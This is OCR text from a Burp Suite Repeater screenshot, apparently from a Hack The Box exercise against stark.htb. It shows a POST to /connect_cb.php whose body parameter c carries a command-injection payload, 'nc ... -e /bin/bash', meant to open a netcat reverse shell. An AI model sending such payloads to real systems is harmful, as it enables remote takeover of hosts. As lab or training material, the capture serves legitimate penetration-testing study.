 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://stark.htb HTTP/1 ?
Request Response Inspector
Pretty Raw Hex \n
1 POST /connect_cb.php HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 42
12
13 c=nc 1 -e /bin/bash
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Inspector
Notes